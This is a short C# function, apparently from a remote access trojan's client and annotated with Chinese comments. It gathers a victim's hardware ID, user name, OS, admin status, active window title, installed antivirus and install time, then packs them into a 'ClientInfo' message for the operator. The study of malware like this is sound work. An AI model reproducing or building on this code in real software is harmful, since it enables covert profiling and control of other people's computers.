 public static byte[] SendInfo()
{
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "ClientInfo";
msgpack.ForcePathObject("HWID").AsString = Settings.Hwid; //硬件标识
msgpack.ForcePathObject("User").AsString = Environment.UserName.ToString();
msgpack.ForcePathObject("OS").AsString = new ComputerInfo().OSFullName.ToString().Replace("Microsoft", null) + " " +
Environment.Is64BitOperatingSystem.ToString().Replace("True", "64bit").Replace("False", "32bit"); //操作系统
msgpack.ForcePathObject("Path").AsString = Application.ExecutablePath; //文件名
msgpack.ForcePathObject("Version").AsString = Settings.Version; //版本号
//是否admin账户
msgpack.ForcePathObject("Admin").AsString = Methods.IsAdmin().ToString().ToLower().Replace("true", "Admin").Replace("false", "User");
msgpack.ForcePathObject("Performance").AsString = Methods.GetActiveWindowTitle(); //获取活跃窗口名称
msgpack.ForcePathObject("Pastebin").AsString = Settings.Pastebin;
msgpack.ForcePathObject("Antivirus").AsString = Methods.Antivirus(); //防病毒软件
//写入文件时间
msgpack.ForcePathObject("Installed").AsString = new FileInfo(Application.ExecutablePath).LastWriteTime.ToUniversalTime().ToString();
msgpack.ForcePathObject("Pong").AsString = "";
msgpack.ForcePathObject("Group").AsString = Settings.Group;
return msgpack.Encode2Bytes();
}